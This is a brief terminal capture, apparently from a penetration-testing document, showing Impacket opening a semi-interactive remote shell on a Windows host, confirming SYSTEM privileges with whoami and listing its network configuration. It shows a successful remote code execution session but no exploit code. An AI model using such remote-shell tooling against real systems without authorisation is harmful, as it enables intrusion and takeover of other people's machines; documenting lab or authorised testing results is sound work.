 Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
Password:
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.241.102
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.241.100
Tunnel adapter isatap.{8E2E72AC-F463-4D3A-A0C4-1CE5EFAD7182}:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::5efe:192.168.241.102%12
Default Gateway . . . . . . . . . :
C:\Windows\system32>